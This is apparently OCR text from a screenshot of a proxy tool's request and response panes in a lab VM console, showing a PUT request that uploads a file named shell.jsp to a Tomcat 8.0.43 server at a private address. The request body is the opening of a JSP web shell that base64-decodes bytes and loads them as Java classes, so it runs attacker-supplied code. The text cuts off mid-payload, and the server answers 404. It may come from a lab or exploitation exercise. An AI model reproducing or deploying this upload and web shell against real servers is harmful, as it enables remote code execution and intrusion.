 控制台
Connected (unencrypted) to QEMU (instance-00000bcd)
Send CtrlAltDel
1 × +
Send
Cancel
< >
Target: http://192.168.5.24:8080
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 PUT /shell.jsp HTTP/1.1
2 Host: 192.168.5.24:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 956
10
11 <%!
12 class U extends ClassLoader {
13 U(ClassLoader c) {
14 super(c);
15 }
16 public Class g(byte[] b) {
17 return super.defineClass(b, 0, b.length);
18 }
19 }
20
21 public byte[] base64Decode(String str) throws Exception {
22 try {
23 Class clazz = Class.forName("sun.misc.BASE64Decoder");
24 return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
25 } catch (Exception e) {
26 Class clazz = Class.forName("java.util.Base64");
27 Object decoder = clazz.getMethod("getDecoder").invoke(null);
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Language: en
5 Content-Length: 1012
6 Date: Tue, 23 Jul 2024 11:53:36 GMT
7 Connection: close
8
9 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
BODY{
Inspector
Notes